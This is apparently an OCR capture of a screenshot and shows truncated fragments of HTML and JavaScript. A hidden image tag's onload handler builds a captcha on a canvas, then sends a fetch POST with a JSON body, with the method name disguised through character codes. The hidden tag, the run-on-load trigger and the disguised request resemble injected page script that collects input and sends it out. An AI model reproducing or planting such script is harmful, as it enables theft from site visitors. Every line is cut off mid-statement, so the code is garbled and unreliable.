
2026-06-06
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri